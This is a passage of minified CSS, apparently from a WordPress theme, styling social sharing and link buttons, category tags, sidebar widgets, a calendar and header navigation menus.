a:focus,.gt-social-sharing.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-sharing.gt-style-6 ul li span{display:none}.gt-social-sharing.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-7 ul li{padding:3px}.gt-social-sharing.gt-style-7 ul li a,.gt-social-sharing.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover{color:#fff}.gt-social-sharing.gt-style-7 ul li span{display:none}.gt-social-links-element ul{list-style:none;padding:0;margin:0}.gt-social-links-element.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-1 ul li{padding:3px}.gt-social-links-element.gt-style-1 ul li a,.gt-social-links-element.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-1 ul li span{display:none}.gt-social-links-element.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-2 ul li{padding:3px}.gt-social-links-element.gt-style-2 ul li a,.gt-social-links-element.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-2 ul li.gt-facebook a,.gt-social-links-element.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-2 ul li.gt-twitter a,.gt-social-links-element.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-2 ul li.gt-google-plus a,.gt-social-links-element.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-2 ul li.gt-linkedin a,.gt-social-links-element.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-2 ul li.gt-pinterest a,.gt-social-links-element.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-2 ul li.gt-reddit a,.gt-social-links-element.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-2 ul li.gt-delicious a,.gt-social-links-element.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-2 ul li.gt-vk a,.gt-social-links-element.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-2 ul li.gt-tumblr a,.gt-social-links-element.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-2 ul li.gt-email a,.gt-social-links-element.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-2 ul li span{display:none}.gt-social-links-element.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-3 ul li{padding:3px}.gt-social-links-element.gt-style-3 ul li a,.gt-social-links-element.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-3 ul li.gt-facebook a,.gt-social-links-element.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-3 ul li.gt-twitter a,.gt-social-links-element.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-3 ul li.gt-google-plus a,.gt-social-links-element.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-3 ul li.gt-linkedin a,.gt-social-links-element.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-3 ul li.gt-pinterest a,.gt-social-links-element.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-3 ul li.gt-reddit a,.gt-social-links-element.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-3 ul li.gt-delicious a,.gt-social-links-element.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-3 ul li.gt-vk a,.gt-social-links-element.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-3 ul li.gt-tumblr a,.gt-social-links-element.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-3 ul li.gt-email a,.gt-social-links-element.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-3 ul li span{display:none}.gt-social-links-element.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-links-element.gt-style-4 ul li{width:33.33333333333333%}.gt-social-links-element.gt-style-4 ul li a,.gt-social-links-element.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-4 ul li.gt-facebook a,.gt-social-links-element.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-4 ul li.gt-twitter a,.gt-social-links-element.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-4 ul li.gt-google-plus a,.gt-social-links-element.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-4 ul li.gt-linkedin a,.gt-social-links-element.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-4 ul li.gt-pinterest a,.gt-social-links-element.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-4 ul li.gt-reddit a,.gt-social-links-element.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-4 ul li.gt-delicious a,.gt-social-links-element.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-4 ul li.gt-vk a,.gt-social-links-element.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-4 ul li.gt-tumblr a,.gt-social-links-element.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-4 ul li.gt-email a,.gt-social-links-element.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-links-element.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-links-element.gt-style-5 ul li:first-child,.gt-social-links-element.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-links-element.gt-style-5 ul li:first-child a,.gt-social-links-element.gt-style-5 ul li:first-child a:visited,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-links-element.gt-style-5 ul li a,.gt-social-links-element.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-5 ul li.gt-facebook a,.gt-social-links-element.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-5 ul li.gt-twitter a,.gt-social-links-element.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-5 ul li.gt-google-plus a,.gt-social-links-element.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-5 ul li.gt-linkedin a,.gt-social-links-element.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-5 ul li.gt-pinterest a,.gt-social-links-element.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-5 ul li.gt-reddit a,.gt-social-links-element.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-5 ul li.gt-delicious a,.gt-social-links-element.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-5 ul li.gt-vk a,.gt-social-links-element.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-5 ul li.gt-tumblr a,.gt-social-links-element.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-5 ul li.gt-email a,.gt-social-links-element.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-5 ul li span{display:none}.gt-social-links-element.gt-style-5 ul li:first-child span,.gt-social-links-element.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-links-element.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-6 ul li{padding:3px}.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-links-element.gt-style-6 ul li a:focus,.gt-social-links-element.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-links-element.gt-style-6 ul li span{display:none}.gt-social-links-element.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-7 ul li{padding:3px}.gt-social-links-element.gt-style-7 ul li a,.gt-social-links-element.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover{color:#fff}.gt-social-links-element.gt-style-7 ul li span{display:none}.gt-categories ul{list-style:none;padding:0;margin:0}.gt-categories.gt-align-center ul{justify-content:center}.gt-categories.gt-align-right ul{justify-content:flex-end}.gt-categories.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-1 ul li{padding:3px}.gt-categories.gt-style-1 ul li a,.gt-categories.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-2 ul li{padding:3px}.gt-categories.gt-style-2 ul li a,.gt-categories.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-3 ul li{padding:3px}.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul li a:focus,.gt-categories.gt-style-3 ul li a:hover{background-color:#333!important}.gt-categories.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-4 ul li{padding:3px}.gt-categories.gt-style-4 ul li a:before{content:'#'}.gt-categories.gt-style-4 ul li a,.gt-categories.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-widget-title{font-size:1.231rem;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.gt-widget-content p:last-child{margin-bottom:0}.gt-widget-title>span{display:block}.gt-widget-title>*{margin-right:10px}.gt-widget-title>:last-child{margin-right:0}@media (max-width:767px){.gt-widget-title{display:block}.gt-widget-title>*{margin-top:10px;margin-right:0}.gt-widget-title>:first-child{margin-top:0}}.widget_search input[type=text]{margin-bottom:10px}.widget_search button{width:100%}#wp-calendar{width:100%;margin:0}#wp-calendar td{padding:10px 0 5px;border:1px solid #eaeaea;width:14.28571428571429%}#wp-calendar caption{padding:0;font-weight:600;text-align:center;text-transform:uppercase;color:#666;margin:0 0 7px}#wp-calendar tbody{text-align:center;border:1px solid #eaeaea}#wp-calendar thead th:first-child{border-left:1px solid #eaeaea}#wp-calendar thead th{text-align:center;padding:5px 0;background:#f3f3f3;font-size:1.077rem;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea}#wp-calendar .pad{border:0}#wp-calendar #prev{text-align:left;border:0;font-weight:600;margin-top:7px}#wp-calendar #next{text-align:right;border:0;font-weight:600;margin-top:7px}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{color:#666;font-weight:600;border-radius:5px;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{color:#666;font-weight:600;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li a,.widget_archive ul li a:visited,.widget_categories ul li a,.widget_categories ul li a:visited,.widget_nav_menu ul li a,.widget_nav_menu ul li a:visited,.widget_pages ul li a,.widget_pages ul li a:visited{font-weight:400;margin-right:3px}.widget_nav_menu ul li a{float:none!important;display:block;width:100%}.widget_meta ul li a,.widget_meta ul li a:visited,.widget_recent_comments ul li a,.widget_recent_comments ul li a:visited,.widget_recent_entries ul li a,.widget_recent_entries ul li a:visited,.widget_rss ul li a,.widget_rss ul li a:visited{font-weight:400;margin-right:3px}.widget_archive ul li .children li,.widget_categories ul li .children li,.widget_nav_menu ul li .sub-menu li,.widget_pages ul li .children li,.widget_recent_comments ul li .children li,.widget_recent_entries ul li .children li{padding:10px 0 0 16px}.widget_archive ul li .children li:last-child,.widget_categories ul li .children li:last-child,.widget_nav_menu ul li .sub-menu li:last-child,.widget_pages ul li .children li:last-child,.widget_recent_comments ul li .children li:last-child,.widget_recent_entries ul li .children li:last-child{padding-bottom:0}.event-tag-widget ul,.widget_tag_cloud .tagcloud{margin-bottom:-10px}.event-tag-widget ul li{display:inline-block}.event-tag-widget ul li a,.event-tag-widget ul li a:visited,.widget_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a:visited{background-color:#eaeaea;display:inline-flex;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem!important;font-weight:500;margin:0 3px 7px}.widget_rss ul li{font-weight:400}.widget_rss ul li .rsswidget{font-weight:600;margin-bottom:5px;display:block}.widget_rss ul li .rss-date{margin-bottom:5px;font-size:.9231rem;display:block}.widget_rss ul li .rssSummary{margin-bottom:5px;display:block}.widget_rss ul li cite{font-weight:600}.fb_iframe_widget,.fb_iframe_widget iframe,.fb_iframe_widget span{width:100%!important}.tp_recent_tweets ul{margin:0;padding:0}.gt-event-search-widget .gt-form.container{padding:0}.gt-header.gt-style-1{padding:30px 0 20px;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-1.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-1 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-1 .gt-logo.gt-text-logo a,.gt-header.gt-style-1 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-1 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-1 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-1 .gt-elements{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:10px}.gt-header.gt-style-1 .gt-elements .gt-cart{margin:0 12px 0 0;position:relative}.gt-header.gt-style-1 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-1 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-1 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;float:left;line-height:10px;position:relative;z-index:2}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative}.gt-header.gt-style-1 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0;align-items:center;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-1 .gt-elements .gt-social-links li a,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-1 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-1 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1.gt-style-2{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo{display:none}.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a,.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-3.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-3 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-3 .gt-logo.gt-text-logo a,.gt-header.gt-style-3 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-3 .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-header.gt-style-3 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-3 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-3 .gt-navbar .gt-menu 